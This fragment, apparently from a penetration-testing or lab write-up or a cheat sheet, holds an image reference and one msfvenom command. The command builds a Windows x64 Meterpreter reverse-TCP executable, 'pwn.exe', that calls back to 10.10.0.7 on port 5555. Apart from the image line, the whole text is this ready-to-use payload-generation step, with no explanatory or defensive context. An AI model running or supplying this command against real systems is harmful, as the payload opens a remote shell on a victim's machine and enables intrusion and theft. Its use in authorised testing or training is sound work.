 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.7 LPORT=5555 -f exe > pwn.exe